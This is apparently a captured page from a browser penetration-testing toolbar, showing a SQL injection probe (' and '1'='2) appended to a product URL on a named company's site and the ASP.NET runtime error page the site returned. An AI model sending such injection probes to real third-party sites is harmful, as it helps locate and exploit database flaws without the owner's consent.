 运行时错误
www.skyworth-ea.com/cn/product/productdetail.aspx?id=100000117344877' and '1'='2
INT SQL XSS Encryption Encoding Other
Load URL
http://www.skyworth-ea.com/cn/product/productdetail.aspx?id=100000117344877' and '1'='2
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
运行时错误
说明: 服务器上出现应用程序错误。此应用程序的当前自定义错误设置禁止远程查看应用程序错误的详细信息(出于安全原因)。但可以通过在本地服务器计算机上运行的浏览器查看。
详细信息: 若要使他人能够在远程计算机上查看此特定错误消息的详细信息，请在位于当前 Web 应用程序根目录下的“web.config”配置文件中创建一个 <customErrors> 标记。然后应将此 <customErrors>
<!-- Web.Config 配置文件 -->
<configuration>
<system.web>
<customErrors mode="Off"/>